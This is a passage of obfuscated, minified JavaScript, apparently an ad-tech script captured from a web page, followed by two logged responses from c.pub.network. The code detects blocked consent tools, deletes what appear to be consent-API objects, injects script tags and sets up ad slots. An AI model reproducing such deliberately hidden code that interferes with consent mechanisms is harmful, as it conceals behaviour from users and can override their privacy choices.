xt(t);try{localStorage[e(549)](n,JSON[e(2467)]({value:o,expiresAt:Date[e(1438)]()+3e5})),st.A[e(3254)](e(1092)+o)}catch(t){st.A[e(2771)](e(1802),t)}return o}(s))return st.A[r(3254)](r(2359)),!1;st.A[r(3254)](r(1261)[r(1203)](n[r(1135)],r(2634))),r(1720)===n[r(1135)]?(n[r(3005)]&&(window[r(1083)]=n[r(3005)]),n[r(1970)]&&(window[r(969)]=n[r(1970)])):r(1283)===n[r(1135)]&&(window[r(913)]=n[r(3005)],n[r(541)]&&(window[r(824)]=n[r(541)])),st.A[r(3254)](r(1576));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2771)](e(741),t)}};a((()=>delete window[r(2725)])),a((()=>delete window[r(2640)])),a((()=>delete window[r(1151)])),a((()=>window[r(2787)][r(1441)]&&window[r(2787)][r(1441)][r(1201)][r(2672)]())),a((()=>window[r(2787)][r(3154)]&&window[r(2787)][r(3154)][r(1201)][r(2672)]())),a((()=>window[r(2787)][r(462)]&&window[r(2787)][r(462)][r(1201)][r(2672)]()));const c=document[r(453)](r(1252))[0],l=r(1720)===n[r(1135)]?""[r(1203)](rt.A[r(528)],r(395)):r(1283)===n[r(1135)]?""[r(1203)](rt.A[r(528)],r(546)):r(1730)===n[r(1135)]||r(949)===n[r(1135)]?n[r(949)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(360)](r(383));return d[r(2387)]=!0,d[r(1135)]=r(2266),d[r(2418)]=u,c[r(1009)](d),st.A[r(3254)](r(231)[r(1203)](n[r(1135)],r(638))),!0}(t,rt.A[i(528)],e[i(1048)]))}const n=xt(1e4)[i(2980)]((n=>{const r=i,o=!n;return st.A[r(3254)](r(747)[r(1203)](o)),(0,it.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:o}),o}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=i;let r;const o=new Promise((t=>{const n=a1o;window[n(2725)]?window[n(2725)](n(556),2,(o=>{const i=n;r=o[i(2813)],st.A[i(3254)](i(2099),o),!e||o[i(2438)]?i(2403)===o[i(1671)]||i(292)===o[i(1671)]?t(!0):st.A[i(3254)](i(490),o[i(1671)]):st.A[i(3254)](i(3199),o[i(2438)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2457)]([o,s]);return window[n(2725)]&&void 0!==r&&window[n(2725)](n(1230),2,(t=>{const e=n;st.A[e(3254)](e(1179),t)}),r),a}(0,e[i(2170)]),h=!u),[i(1165),i(2860),i(372)][i(1429)]((t=>location[i(1970)][i(2952)](t)))&&(await new Promise(((t,e)=>{const n=i;window[n(2725)](n(556),2,(e=>{const r=n;var o;window[r(760)]=!(!e[r(2438)]||1==(null!==(o=e[r(1664)][r(2581)][1])&&void 0!==o?o:0)),window[r(2725)](r(1230),2,(function(){const t=r;st.A[t(3254)](t(1362))}),e[r(2813)]),t()})),setTimeout((()=>{e(new Error(n(2953)))}),104)}))[i(2048)]((t=>{const e=i;st.A[e(2771)](e(2389),t)})),st.A[i(3254)](i(760),window[i(760)])))}if(e[i(794)]&&(0,dt.I)(e[i(794)],r,o,t),wt.A[i(2121)](i(942),!1)){var p;const t=wt.A[i(2121)](i(942),!1)[i(2192)](",");e[i(3300)]=(null!==(p=e[i(3300)])&&void 0!==p?p:[])[i(2576)]((e=>t[i(1429)]((t=>e.id[i(3279)](t)))))}e[i(3300)]=yt(null!==(s=e[i(3300)])&&void 0!==s?s:[]),e[i(2902)]=yt(e[i(2902)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=i;t[r(348)]((t=>t[r(2106)](e,n))),b[r(351)](e,n)}),r)[0],[v,y]=bt(g,b[i(351)][i(217)](b),r),x=null===(a=window[i(2437)])||void 0===a?void 0:a[i(1471)];if(window[i(2437)]={...window[i(2437)],...v},Array[i(631)](x)&&x[i(348)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[i(2512)]))return void st.A[i(3254)](i(406));const k=await(0,ft.C8)(t,rt.A[i(528)]);((t,e,n)=>{const r=i;var o,s,a,c;if(!e[r(3300)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(528)]);e[r(3029)]=""[r(1203)](t,".")[r(1203)](e[r(3029)]),gt(e[r(2512)])}const l=n?(0,ft.XV)(rt.A[r(528)],0):rt.A[r(528)];if(pt(r(3269),r(383),(0,ht.Wq)({protectUrlContext:t,url:l+r(564),kind:ht.MN[r(245)],endpoint:l})),null!==(o=e[r(3300)])&&void 0!==o&&o[r(3257)]((t=>{const e=r;var n;return null===(n=t[e(2794)])||void 0===n?void 0:n[e(1429)]((t=>t[e(2594)]))}))&&pt(r(3269),r(383),(0,ht.Wq)({protectUrlContext:t,url:r(2541),kind:ht.MN[r(245)],endpoint:l})),null!==(s=e[r(3300)])&&void 0!==s&&s[r(3257)]((t=>{const e=r;var n;return null===(n=t[e(2794)])||void 0===n?void 0:n[e(1429)]((t=>t[e(2434)]||t[e(1239)]||t[e(1502)]||t[e(3048)]||t[e(3041)]||t[e(899)]||t[e(1078)]||t[e(2963)]||t[e(520)]||t[e(735)]))}))&&(pt(r(3269),r(383),(0,ht.Wq)({protectUrlContext:t,url:r(2664),kind:ht.MN[r(245)],endpoint:l})),pt(r(3269),r(383),(0,ht.Wq)({protectUrlContext:t,url:l+r(2178),kind:ht.MN[r(245)],endpoint:l}))),null!==(a=e[r(3300)])&&void 0!==a&&a[r(3257)]((t=>{const e=r;var n;return null===(n=t[e(2794)])||void 0===n?void 0:n[e(1429)]((t=>(0,mt.P)(t[e(2434)])&&e(1683)===t[e(2434)][e(2290)][e(1135)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1739),kind:ht.MN[r(245)],endpoint:l});pt(r(3269),r(383),e)}null!==(c=e[r(3300)])&&void 0!==c&&c[r(3257)]((t=>{const n=r;var o;return null===(o=t[n(2794)])||void 0===o?void 0:o[n(1429)]((t=>(0,mt.$8)(e[n(541)],t[n(2434)])))}))&&pt(r(3269),r(383),(0,ht.Wq)({protectUrlContext:t,url:r(1295),kind:ht.MN[r(245)],endpoint:l}))})(t,e,k);const A=h;(0,it.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=i(2820)+btoa(location[i(3029)]);document[i(556)](i(1409),(()=>window[S]=Date[i(1438)]())),window[i(556)](i(273),(()=>window[S]=Date[i(1438)]()));let M=!1;new ct((()=>{const n=i;var r,s;if(document[n(1944)])return!0;(0,kt.td)(e,o),(0,kt.A7)(e,o);const a=(0,ot.YS)(null!==(r=e[n(3300)])&&void 0!==r?r:[],o,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(619)][n(2512)][n(2192)]("#")[0]&&(_=window[n(619)][n(2512)][n(2192)]("#")[0],null!==(l=e[n(1269)])&&void 0!==l&&l&&c[n(348)]((t=>{const e=n;var r;return null===(r=document[e(257)](t))||void 0===r?void 0:r[e(2672)]()})),(null===(u=e[n(1584)])||void 0===u||u)&&(z={},g[n(348)]((t=>t[n(2949)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2437)]={...window[n(2437)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1520)])&&void 0!==s?s:[]),g[n(348)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1591)][e(2913)][e(1520)])&&void 0!==r?r:[])})),!M&&e[n(1284)]&&(M=!0,setTimeout((()=>{const r=n;(0,it.HO)(t,g,e[r(1284)])}),1e4)),!0}))[i(1557)]()})(e,u,h,m)}catch(y){st.A[n(2771)](y,n(2399),y[n(807)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(sd)})()})();
})();

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -275
content:
61f43317-b0ca-4b71-b6a9-fc7319e9b741

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -116
content:
1d73efa0-850f-4ebb-a38d-5c6dd3161377